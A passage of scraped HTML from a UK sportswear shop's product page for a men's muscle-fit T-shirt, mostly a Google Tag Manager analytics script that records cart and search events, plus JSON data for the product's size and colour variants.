

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt
body_size: 63445
content:


 <!DOCTYPE html>
<html lang="en"> <head> <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7J8W6J6');</script>
<!-- End Google Tag Manager --> <script>   
  (function() {
      class Ultimate_Shopify_DataLayer {
        constructor() {
          window.dataLayer = window.dataLayer || [];
          // use a prefix of events name
          this.eventPrefix = 'sha_';
          //Keep the value false to get non-formatted product ID
          this.formattedItemId = false;
          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: false,
                business_vertical: 'retail'
            }
          }
          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';
          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];
          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]
          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "GB";
          this.collectData();  
          this.storeURL = "https://samsonathletics.co.uk";
          localStorage.setItem('shopCountryCode', this.countryCode);
        }
        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }
       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            clearTimeout(timeoutId);
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }
        eventConsole(eventName, eventData) {
          const css1 = 'background: red; color: #fff; font-size: normal; border-radius: 3px 0 0 3px; padding: 3px 4px;';
          const css2 = 'background-color: blue; color: #fff; font-size: normal; border-radius: 0 3px 3px 0; padding: 3px 4px;';
          console.log('%cGTM DataLayer Event:%c' + eventName, css1, css2, eventData);
        }
        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
            
            
              this.productSinglePage();
            
            
            this.addToWishListData();
            this.quickViewData();
            this.formData();
            this.phoneClickData();
            this.emailClickData();
        }
        //logged-in customer data 
        customerData() {
            const currentUser = {};
            
            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }
        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                const formData = new FormData(addToCartForm);
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0]['url'] || arguments[0];
                if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");
                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );
                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });
                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(requestURL.includes("/cart/change") || requestURL.includes("/cart/update")) {
                   cloneResponse.text().then((text) => {
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;
                    for(let i = 0; i <oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);
                      if(newItem) {
                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart();
                        }else if(newItem.quantity <item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                  });
                }
              }
              return response;
            });
          }
          // end fetch
          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
            xhr.send = function() {
                // Only proceed if the request URL matches what we're looking for.
                if (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL)) {
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status <400) {
                              if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");
                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });
                              }
                              else if(requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                               }else if(requestURL.includes("/cart/change")) {
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
                                  for(let i = 0; i <oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart();
                                      }else if(newItem.quantity <item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
                return origSend.apply(this, arguments);
            };
            return xhr;
          }; 
          //end xhr
        }
        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
            fetch(`https://samsonathletics.co.uk/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });
                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }
        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }
        // begin_checkout2
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout2', self.cart);
            }
          });
        }
        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          this.ecommerceDataLayer('view_cart', this.cart);
          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
                  let event = 'add_to_cart';
                  if(newQuantity <item.quantity) {
                    event = 'remove_from_cart';
                  }
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }
        productSinglePage() {
        
          const item = {
              product_id: 7721285288151,
              variant_id: 43050982375639,
              product_title: "Daily Grind Men's Muscle Fit T-Shirt",
              line_level_total_discount: 0,
              vendor: "Samson Athletics",
              sku: null,
              product_type: "T-Shirts",
              item_list_id: 400813686999,
              item_list_name: "All product except OCU products",
              
                variant_title: "Small - 36\" \/ White",
              
              final_price: 2899,
              quantity: 1
          };
          const variants = [{"id":43050982375639,"title":"Small - 36\" \/ White","option1":"Small - 36\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ White","public_title":"Small - 36\" \/ White","options":["Small - 36\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994270423,"title":"Small - 36\" \/ Black","option1":"Small - 36\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ Black","public_title":"Small - 36\" \/ Black","options":["Small - 36\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982408407,"title":"Medium - 40\" \/ White","option1":"Medium - 40\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Medium - 40\" \/ White","public_title":"Medium - 40\" \/ White","options":["Medium - 40\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994303191,"title":"Medium - 40\" \/ Black","option1":"Medium - 40\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Medium - 40\" \/ Black","public_title":"Medium - 40\" \/ Black","options":["Medium - 40\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982441175,"title":"Large - 44\" \/ White","option1":"Large - 44\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Large - 44\" \/ White","public_title":"Large - 44\" \/ White","options":["Large - 44\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994335959,"title":"Large - 44\" \/ Black","option1":"Large - 44\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Large - 44\" \/ Black","public_title":"Large - 44\" \/ Black","options":["Large - 44\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982473943,"title":"X-Large - 48\" \/ White","option1":"X-Large - 48\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - X-Large - 48\" \/ White","public_title":"X-Large - 48\" \/ White","options":["X-Large - 48\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994368727,"title":"X-Large - 48\" \/ Black","option1":"X-Large - 48\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - X-Large - 48\" \/ Black","public_title":"X-Large - 48\" \/ Black","options":["X-Large - 48\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982506711,"title":"XX-Large - 52\" \/ White","option1":"XX-Large - 52\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XX-Large - 52\" \/ White","public_title":"XX-Large - 52\" \/ White","options":["XX-Large - 52\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994401495,"title":"XX-Large - 52\" \/ Black","option1":"XX-Large - 52\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XX-Large - 52\" \/ Black","public_title":"XX-Large - 52\" \/ Black","options":["XX-Large - 52\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982539479,"title":"XXX-Large - 56\" \/ White","option1":"XXX-Large - 56\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XXX-Large - 56\" \/ White","public_title":"XXX-Large - 56\" \/ White","options":["XXX-Large - 56\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994434263,"title":"XXX-Large - 56\" \/ Black","option1":"XXX-Large - 56\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XXX-Large - 56\" \/ Black","public_title":"XXX-Large - 56\" \/ Black","options":["XXX-Large - 56\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
          this.ecommerceDataLayer('view_item', {items: [item]});
          if(this.shopifyDirectCheckoutButton.length) {
              let self = this;
              document.addEventListener('pointerdown', (event) => {  
                let target = event.target;
                let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));
                if(checkoutButton && (variants || self.quickViewVariants)) {
                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {
                        let variant_id = null;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
